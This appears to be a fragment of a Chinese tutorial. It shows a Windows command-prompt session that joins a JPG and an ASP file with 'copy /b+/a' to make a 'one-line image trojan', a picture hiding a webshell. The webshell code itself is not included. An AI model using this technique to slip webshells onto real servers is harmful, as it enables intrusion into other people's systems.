 F:\一句话图片木马\cmd.exe
Microsoft Windows XP [版本 6.1.7601]
(C) 版权所有 1985-2001 Microsoft Corp.
F:\一句话图片木马>copy 1.jpg/b+1.asp/a 2.jpg
1.jpg
改写 2.jpg 吗? (Yes/No/All): y
1.asp
已复制         1 个文件。
a表示ASCII码文件
F:\一句话图片木马>
b表示二进制文件